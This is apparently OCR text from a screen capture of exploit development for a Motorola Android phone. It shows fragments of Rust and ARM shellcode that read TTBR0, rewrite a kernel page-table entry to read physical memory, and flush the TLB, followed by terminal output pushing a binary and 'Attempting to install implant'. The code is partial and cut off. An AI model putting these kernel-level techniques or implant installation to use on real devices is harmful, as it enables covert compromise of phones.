 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
31 str r13, registers + 0x34
32 str r14, registers + 0x38
33 str r15, registers + 0x3c
34
35 // Get TTBR0
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
shellcode.S 35,13-16 61%
461
462 // Get the address for the table
463 let table = PhysAddr(ttbr0 & !0x3fff);
464
465 let old_entry =
466 core::ptr::read_volatile((CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *const u32);
467 if old_entry != 0 {
468 return !0;
469 }
470
471 core::ptr::write_volatile(
472 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *mut u32, (3 << 10) | 0b10);
473
474 asm!(r#"
475 dsb
476 mcr p15, 0, {zero}, c8, c3, 0
477 dsb
478 isb
479 "#,
480 zero = in(reg) 0u32);
481
482 let val = core::ptr::read_volatile(0 as *const u32);
483
484 core::ptr::write_volatile(
485 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0xb00) as *mut u32, 0);
486
487 asm!(r#"
488 dsb
489 mcr p15, 0, {zero}, c8, c3, 0
490 dsb
491 isb
492 "#,
493 zero = in(reg) 0u32);
494
495 return val;
496
497 // Determine the total size of physical memory
498 let memory_size =
499 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
500
501 // Validate all ranges are 4 KiB aligned
src/main.rs 481,0-1 79%
"src/main.rs" 621L, 19783C written
= note: consider using `_ttbcr` instead
warning: value assigned to `ttbcr` is never read
--> src/main.rs:459:26
|
459 | ttbcr = out(reg) ttbcr,
| ^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.56s
thrower_stripped: 1 file pushed. 1.3 MB/s (336936 bytes in 0.256s)
Implant already installed: false
Attempting to install implant...
pleb@gamey ~/android/motorola/thrower $